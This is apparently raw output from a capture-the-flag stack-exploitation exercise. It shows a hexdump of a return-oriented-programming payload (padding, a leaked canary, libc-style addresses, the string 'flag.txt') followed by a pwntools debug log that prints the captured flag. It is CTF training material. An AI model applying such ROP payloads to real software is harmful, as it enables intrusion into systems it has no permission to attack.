 python
00000000 66 6c 61 67 2e 74 78 74 00 41 41 41 41 41 41 41 │flag│.txt│·AAA│AAAA│
00000010 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│AAAA│AAAA│
*
00000100 41 41 41 41 41 41 41 41 00 23 dd d0 b2 0c 51 ab │AAAA│AAAA│·#··│··Q·│
00000110 41 41 41 41 41 41 41 41 97 84 51 45 26 7f 00 00 │AAAA│AAAA│··QE│&···│
00000120 00 00 00 00 00 00 00 00 65 61 61 61 66 61 61 61 │····│····│eaaa│faaa│
00000130 51 4e 42 45 26 7f 00 00 d0 42 53 5b ff 7f 00 00 │QNBE│&···│·BS[│····│
00000140 e5 33 42 45 26 7f 00 00 02 00 00 00 00 00 00 00 │·3BE│&···│····│····│
00000150 20 7a 51 45 26 7f 00 00 13 1b 50 45 26 7f 00 00 │ zQE│&···│··PE│&···│
00000160 d9 42 53 5b ff 7f 00 00 40 00 00 00 00 00 00 00 │·BS[│····│@···│····│
00000170 77 61 61 61 78 61 61 61 51 4e 42 45 26 7f 00 00 │waaa│xaaa│QNBE│&···│
00000180 03 00 00 00 00 00 00 00 e5 33 42 45 26 7f 00 00 │····│····│·3BE│&···│
00000190 00 00 00 00 00 00 00 00 20 7a 51 45 26 7f 00 00 │····│····│ zQE│&···│
000001a0 13 1b 50 45 26 7f 00 00 d9 42 53 5b ff 7f 00 00 │··PE│&···│·BS[│····│
000001b0 40 00 00 00 00 00 00 00 70 61 61 62 71 61 61 62 │@···│····│paab│qaab│
000001c0 51 4e 42 45 26 7f 00 00 01 00 00 00 00 00 00 00 │QNBE│&···│····│····│
000001d0 e5 33 42 45 26 7f 00 00 01 00 00 00 00 00 00 00 │·3BE│&···│····│····│
000001e0 20 7a 51 45 26 7f 00 00 │ zQE│&···│
000001e8
[*] Switching to interactive mode
[DEBUG] Received 0x8 bytes:
b'flag.txt'
flag.txt[DEBUG] Received 0x41 bytes:
b'\n'
b'AAA{I_BELiev3_YOU_CAN_sO1VE_all_sT@CK_rOP_nOw}\n'
b'AAAAAAAAAAAAAAAAA'
AAA{I_BELiev3_YOU_CAN_sO1VE_all_sT@CK_rOP_nOw}
AAAAAAAAAAAAAAAAA$